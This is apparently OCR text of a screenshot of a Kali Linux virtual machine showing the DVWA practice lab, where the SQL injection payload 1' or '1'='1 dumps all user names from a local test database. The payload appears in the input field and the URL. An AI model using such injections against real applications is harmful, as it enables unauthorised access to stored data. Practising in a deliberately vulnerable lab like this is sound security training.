 kali-linux-2023.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2023.2-vmware...
1 2 3 4 23:27
GitHub - digininja/DVWA: 37.8.160.0 IP Address Det Vulnerability: SQL Injectio ZAP – Download Docker Desktop: The #1 C
127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'+or+'1'%3D'1&Submit=Submit# 110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Welcome :: Damn Vul...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
Vulnerability: SQL Injection
User ID: 1' or '1'='1 Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/